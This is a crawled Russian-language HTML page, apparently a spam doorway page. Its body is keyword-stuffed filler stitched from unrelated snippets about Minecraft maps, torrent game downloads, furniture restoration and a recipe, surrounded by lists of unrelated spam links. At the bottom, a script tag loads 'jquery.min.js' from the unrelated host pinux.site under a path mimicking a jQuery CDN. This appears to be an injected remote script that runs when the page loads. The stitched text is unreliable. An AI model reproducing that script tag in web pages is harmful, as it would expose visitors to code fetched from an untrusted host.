

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nohwooson.kenmcfadden.com/o7lpox-skachat-kartu-dlya-minecraft-dlya-dvoih.html
body_size: 3263
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать карту для minecraft для двоих - nohwooson.kenmcfadden.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nohwooson.kenmcfadden.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать карту для minecraft для двоих</h2>
                            </header>
                            <p>Вам определенно стоит скачать карту Бед Варс для Minecraft PE 0.15.1, если вы хотите весело провести время с другом. Если хотите играть на паркур картах для Minecraft PE 1.11.0, то сначала их необходимо скачать и установить. 
Ещё один генератор карт для Terraria. PVP Dungeon arena для Terraria генерирует карты-арены для. 31/05/2015 · 1. Ш хово - За инск. 2. Так называется Ваш рейс, на котором вы летели. Он терпит крушение, Вы - единственные выжившие. Сюжета в данной песочницы нет. Да и не нужен он. По сути, эта игра представляет собой огромную песочницу, где всё ограничивается только фантазией игрока. Очередной шутер в популярном нынче жанре королевской битвы. Однако он может поднести новое в жанр. На этой странице вы можете скачать игру Ring Of Elysium (EUROPA) через торрент бесплатно на PC со всеми допонениями (DLC). Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. 
Permalink. Специально для Вас «Модуль совместных покупок для форумов phpbb3 Форум – родитель современных социальных сетей, поскольку сам таким и является. Вам определенно стоит скачать карту Бед Варс для Minecraft PE 0.15.1, если вы хотите весело. Если хотите играть на паркур картах для Minecraft PE 1.11.0, то сначала их необходимо скачать. Мне очень жаль, но апдейт Fable II переносится на 25-31 апреля. 2) Liriya, это мой первый проект 
Йоу, Настя! Вот сделала тебе карту Rainbowed adventure -Проходить с Жорой-Версия: 1.8 и выше. Майнкрафт 1.5.2 – это компьютерная игра, которая представляет собой уникальный пиксельный. Скачайте игры в жанре королевская битва (Battle Royale) бесплатно и без регистрации На этой странице вы можете скачать игру Ring Of Elysium (EUROPA) через торрент бесплатно на PC со всеми. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Midlands Furniture Restoration. Based in the Midlands, serving the whole of the UK and with over 30 years experience I offer a variety of furniture restoration. 1 cup sour cream 1/4 cup powdered sugar 1 tablespoon grated lemon peel 1 tablespoon lemon juice. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o7lpox-raspisanie-namazov-v-tule.html">Расписание намазов в туле</a></li>
                                <li><a href="o7lpox-parazit-uchenie-o-zhizni-skachat-muzyku.html">Паразит учение о жизни скачать музыку</a></li>
                                <li><a href="o7lpox-raspisanie-poezdov-novoblagoveschenka-novokuzneck.html">Расписание поездов новоблаговещенка новокузнецк</a></li>
                                <li><a href="o7lpox-lingua-slovar.html">Lingua словарь</a></li>
                                <li><a href="o7lpox-mihail-katyurichev-vse-knigi.html">Михаил катюричев все книги</a></li>
                                <li><a href="o7lpox-audioknigi-kupit-v-samare.html">Аудиокниги купить в самаре</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать карту Бед Варс для Minecraft PE 0.15.1.</li>
<li>Скачать карты на паркур для Minecraft 1.11.0.</li>
<li>Карту Арена Terraria - bookboutique.</li>
<li>Карты от Подписчиков Неку(</li>
<li>Майнкрафт 1.5.2 скачать торрент бесплатно</li>
<li>Королевские битвы на Пк - скачать игры через торрент.</li>
<li>Скачать Ring Of Elysium (EUROPA) торрент бесплатно</li>
<li>Сдесь найдется все!.</li>
<li>Здесь найдется все!.</li>
<li>Stuart Brown Furniture Restoration – Midlands Furniture.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-malina-ryazan-shema.html">Малина рязань схема</a></li>
                                            <li><a href="o7lpox-minusovka-oduvanchik.html">Минусовка одуванчик</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-kniga-vasilisa-volodina-astrologiya-obolscheniya-kupit.html">Книга василиса володина астрология обольщения купить</a></li>
                                            <li><a href="o7lpox-detskaya-pesnya-pro-moyu-semyu-tekst.html">Детская песня про мою семью текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-deathtrap-torrent.html">Deathtrap торрент</a></li>
                                            <li><a href="o7lpox-ekspress-tver-torzhok-raspisanie.html">Экспресс тверь торжок расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-pesnya-ariya-bespechnyy-angel-tekst.html">Песня ария беспечный ангел текст</a></li>
                                            <li><a href="o7lpox-pryamye-nalogi-shpargalka.html">Прямые налоги шпаргалка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
